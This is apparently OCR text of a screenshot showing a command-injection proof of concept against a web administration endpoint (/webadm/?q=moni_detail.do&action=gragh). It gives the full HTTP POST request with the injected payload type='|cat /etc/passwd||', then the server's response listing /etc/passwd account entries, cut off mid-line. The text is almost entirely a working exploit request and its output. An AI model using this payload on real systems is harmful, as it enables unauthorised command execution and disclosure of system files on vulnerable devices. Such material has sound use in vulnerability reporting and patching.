 1 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
7 Content-Length: 29
8
9 type='|cat /etc/passwd||'
10
11
31 </script></head><body></body></html>root:x:0:0:root:/root:/bin/bash
32 bin:x:1:1:bin:/bin:/sbin/nologin
33 daemon:x:2:2:daemon:/sbin:/sbin/nologin
34 adm:x:3:4:adm:/var/adm:/sbin/nologin
35 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
36 sync:x:5:0:sync:/sbin:/bin/sync
37 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
38 halt:x:7:0:halt:/sbin:/sbin/halt
39 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
40 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
41 operator:x:11:0:operator:/root:/sbin/nologin
42 games:x:12:100:games:/usr/games:/sbin/nologin
43 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
44 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
45 nobody:x:99:99:Nobody:/:/sbin/nologin
46 dbus:x:81:81:System message bus:/:/sbin/nologin
47 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
48 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
49 abrt:x:173:173::/etc/abrt:/sbin/nologin
50 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
51 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
52 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
53 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
54 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
55 ntp:x:38:38::/etc/ntp:/sbin/nologin
56 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
57 tcpdump:x:72:72::/:/sbin/nologin
58 oprofile:x:16:16:Special user account to be used by